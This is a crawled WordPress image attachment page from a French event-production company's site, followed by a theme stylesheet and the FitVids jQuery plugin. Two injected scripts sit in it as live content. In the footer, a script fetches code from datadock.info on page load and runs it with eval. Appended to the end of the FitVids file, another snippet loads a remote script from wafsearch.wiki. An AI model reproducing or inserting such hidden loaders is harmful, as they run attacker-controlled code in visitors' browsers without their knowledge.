	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-1920x250.jpg') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
										</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-md-9">
									<article id="post-30270" class="entry single post-30270 attachment type-attachment status-inherit hentry">
						<header>
							<h1 class="entry-title">IMG_6937</h1>
							<time class="entry-time" datetime="2024-04-28T19:36:26+02:00">28 avril 2024</time>
						</header>

						<div class="entry-meta">
							<span class="entry-categories">Filed under: </span>
							<span class="entry-comments">Aucun commentaire</span>
						</div>

						<div class="entry-content">
							
							<div class="entry-excerpt">
								<p class="attachment"><a href='https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-scaled.jpg' data-rel="prettyPhoto[30270]" data-rel="prettyPhoto[30270]"><img fetchpriority="high" decoding="async" width="300" height="225" src="https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-300x225.jpg 300w, https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-1024x768.jpg 1024w, https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-768x576.jpg 768w, https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-1536x1152.jpg 1536w, https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-2048x1536.jpg 2048w, https://evokproductions.fr/wp-content/uploads/2024/04/IMG_6937-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</div> <!-- .entry-content -->

						
	
					</article>
				
			</div>
			<div class="sidebar col-sm-4 col-md-3">
	</div>		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_about_widget-5" class="widget_ci_about_widget widget group"><h3 class="widget-title">A Propos</h3><div class="widget_about group"><img src="http://evokproductions.fr/wp-content/uploads/2016/04/Logo-EVOK-2.png" class="alignright" alt="A Propos" />Evok Productions est une société de Production de Spectacles et prestataire en Communication Culturelle, basée à Valence dans la Drôme (26). Nous assurons l'organisation et la promotion de nombreux évènements locaux.</div></div>				</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_post_type_widget-8" class="widget_ci_post_type_widget widget group"><h3 class="widget-title">Zoom sur&#8230;</h3></div>				</div>
			</div>
		</div>
	</div>

	<div class="copy">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					EURL Evok Productions au capital de 1000 € -  Bât. ineed - 1 Rue Marc Seguin BP 15128 - 26300 ALIXAN				</div>
				<div class="col-sm-6 text-right">
					TOUS DROITS RESERVES				</div>
			</div>
		</div>
	</div>
</footer>
</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Berliner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/evokproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/superfish.min.js?ver=6.8.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.mmenu.min.js?ver=6.8.3" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.iosslider.min.js?ver=1.3.28" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/isotope.pkgd.min.js?ver=2.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner","slider_auto":"","swfPath":"https:\/\/evokproductions.fr\/wp-content\/themes\/Berliner\/js\/swf\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/js/scripts.js?ver=1.3.1" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3
body_size: 767
content:
/* -----------------------------------------
   Theme Specific Media Queries
----------------------------------------- */
/* Desktop First */
@media only screen and (max-width: 1400px) {
  .slide-content .btn {
    margin-top: 10px;
  }
}
/* Large */
@media only screen and (max-width: 1199px) {
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .row {
    margin-left: -10px;
    margin-right: -10px;
  }

  .slide-content {
    top: 8%;
  }

  .s-title {
    margin-bottom: 50px;
  }

  .home-row-1,
  .home-row-2,
  .home-latest-news {
    padding: 60px 0;
  }

  .home-latest-news .s-title {
    margin-bottom: 40px;
  }
}
/* Medium */
@media only screen and (max-width: 991px) {
  #navigation a {
    font-size: 13px;
  }

  #navigation > li > a {
    padding: 0 5px;
  }

  .slide-content {
    top: 20%;
  }

  .slide-icon {
    display: none;
  }

  .entry-meta {
    font-size: 9px;
  }

  .entry .entry-time {
    position: static;
    margin: -13px 0 15px 0;
    display: block;
    text-align: left;
  }

  .home.entry .entry-time {
    margin-top: -5px;
  }
}
/* Small */
@media only screen and (max-width: 767px) {
  #page {
    padding-top: 48px;
  }

  #main {
    margin-bottom: 10px;
  }

  #mobile-bar {
    display: block;
  }

  .mm-menu.mm-current {
    display: block !important;
  }

  #navigation {
    display: none;
  }

  input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    width: 100%;
  }

  .slide-content {
    position: static;
    padding: 50px;
    background: #242424;
  }

  .slide-icon {
    display: inline-block;
  }

  .slide-content h3 {
    font-size: 36px;
  }

  #main {
    margin-bottom: 60px;
  }

  .home.entry time {
    display: none;
  }

  .entry-meta .read-more {
    position: static;
  }

  .copy {
    text-align: center;
  }

  #footer .text-right {
    text-align: center;
  }

  .event-wrap:last-of-type {
    margin-bottom: 55px;
  }

  .event-wrap .action-btn {
    position: static;
    margin-top: 5px;
  }
}
/* Extra Small */
@media only screen and (max-width: 480px) {
  .hero-title {
    font-size: 18px;
    letter-spacing: 0.3em;
    margin: 40px 0;
  }
}
/* Mobile First */


--- FILE ---
content_type: application/javascript
request_url: https://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1
body_size: 1437
content:
/*global jQuery */
/*jshint browser:true */
/*!
 * FitVids 1.1
 *
 * Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 */

(function($) {

	"use strict";

	$.fn.fitVids = function(options) {
		var settings = {
			customSelector: null,
			ignore        : null
		};

		if (!document.getElementById('fit-vids-style')) {
			// appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
			var head = document.head || document.getElementsByTagName('head')[0];
			var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
			var div = document.createElement('div');
			div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
			head.appendChild(div.childNodes[1]);
		}

		if (options) {
			$.extend(settings, options);
		}

		return this.each(function() {
			var selectors = [
				"iframe[src*='player.vimeo.com/']",
				"iframe[src*='youtube.com/']",
				"iframe[src*='youtu.be/']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"iframe[src*='blip.tv/']", // Problematic, empty space below video
				"iframe[src*='dailymotion.com/']",
				"iframe[src*='dai.ly/']",
				"iframe[src*='flickr.com/']",
				"iframe[src*='flic.kr/']",
				"iframe[src*='smugmug.com/']",
				"iframe[src*='hulu.com/']",
				"iframe[src*='viddler.com/']",
				"iframe[src*='revision3.com/']",
				"iframe[src*='wordpress.tv/']",
				"iframe[src*='funnyordie.com/']",
				"iframe[src*='slideshare.net/']",
				"iframe[src*='instagram.com/p/']",
				"iframe[src*='instagr.am/p/']",
				"iframe[src*='scribd.com/']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var ignoreList = '.fitvidsignore';

			if (settings.ignore) {
				ignoreList = ignoreList + ', ' + settings.ignore;
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch
			$allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

			$allVideos.each(function() {
				var $this = $(this);
				if ($this.parents(ignoreList).length > 0) {
					return; // Disable FitVids on this video.
				}
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) {
					return;
				}
				if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width')))) {
					$this.attr('height', 9);
					$this.attr('width', 16);
				}
				var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
					width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
					aspectRatio = height / width;
				if (!$this.attr('id')) {
					var videoID = 'fitvid' + Math.floor(Math.random() * 999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100) + "%");
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})(window.jQuery || window.Zepto);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);